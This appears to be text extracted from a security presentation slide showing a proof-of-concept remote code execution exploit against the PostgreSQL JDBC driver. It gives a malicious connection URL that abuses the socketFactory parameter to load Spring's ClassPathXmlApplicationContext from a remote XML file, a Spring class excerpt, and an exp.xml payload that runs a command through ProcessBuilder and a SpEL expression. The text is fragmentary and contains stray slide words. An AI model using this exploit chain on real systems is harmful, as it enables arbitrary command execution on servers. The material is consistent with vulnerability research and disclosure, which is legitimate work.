 jdbc:postgresql://node1/test?
socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&
socketFactoryArg=http://target/exp.xml
package org.springframework.context.support;
public class ClassPathXmlApplicationContext extends AbstractXmlApplicationContext {
@Nullable
private Resource[] configResources;
public ClassPathXmlApplicationContext() {}
public ClassPathXmlApplicationContext(ApplicationContext parent) {
super(parent);
}
public ClassPathXmlApplicationContext(String configLocation) throws BeansException {
this(new String[]{configLocation}, true, (ApplicationContext)null);
}
...
}
parse
spring
config
exp.xml
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-
beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg
value="/System/Applications/Calculator.app/Contents/MacOS/Ca
lculator" />
<property name="whatever" value="#{ pb.start() }"/>
</bean>
</beans>
execute command